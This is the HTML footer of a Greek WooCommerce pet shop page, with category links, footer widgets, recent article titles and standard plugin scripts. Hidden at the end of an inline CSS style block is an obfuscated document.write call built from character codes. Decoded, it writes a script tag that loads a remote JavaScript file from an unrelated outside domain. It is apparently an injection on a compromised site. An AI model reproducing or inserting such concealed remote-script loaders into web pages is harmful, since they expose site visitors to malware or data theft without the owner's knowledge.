<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 